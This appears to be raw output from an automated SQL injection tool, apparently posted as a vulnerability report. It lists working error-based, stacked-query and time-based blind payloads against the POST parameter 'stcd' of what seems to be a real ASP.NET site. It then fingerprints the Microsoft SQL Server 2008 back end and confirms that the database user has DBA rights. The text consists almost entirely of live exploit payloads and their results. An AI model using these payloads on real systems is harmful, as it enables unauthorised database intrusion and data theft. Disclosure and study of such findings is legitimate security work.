 Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: stcd=63' AND 5353 IN ((CHAR(113)+CHAR(105)+CHAR(97)+CHAR(114)+CHAR(
113)+(SELECT (CASE WHEN (5353=5353) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(117)+CHAR(101)+CHAR(115)+CHAR(113))) AND 'buki'='buki&start=2015-01-18 08:0
0:00&end=2015-01-18 13:00:00
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stcd=63'; WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=201
5-01-18 13:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: stcd=63' WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=2015
-01-18 13:00:00
---
[21:40:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:40:04] [INFO] testing if current user is DBA
current user is DBA:    True